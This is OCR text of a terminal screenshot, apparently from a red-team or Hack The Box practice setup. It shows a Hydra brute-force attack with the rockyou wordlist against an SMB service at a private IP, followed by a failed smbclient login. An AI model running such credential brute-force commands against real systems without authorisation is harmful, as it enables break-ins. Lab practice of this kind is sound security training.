 Apps Places Aug 3 14:27 2% 61% 0.0 kB 0.1 kB
pcaps
python_
xploits
HTB
basil9099@redteam01: ~
Nmap done: 1 IP address (1 host up) scanned in 58.15 seconds
┌──(basil9099㉿redteam01)-[~]
└─$ hydra -l testuser -P /usr/share/wordlists/rockyou.txt smb://192.168.0.147
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-03 14:22:38
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per t
ask
[DATA] attacking smb://192.168.0.147:445/
[ERROR] invalid reply from target smb://192.168.0.147:445/
┌──(basil9099㉿redteam01)-[~]
└─$ smbclient -L //192.168.0.147 -U testuser
Password for [WORKGROUP\testuser]:
session setup failed: NT_STATUS_LOGON_FAILURE
┌──(basil9099㉿redteam01)-[~]
└─$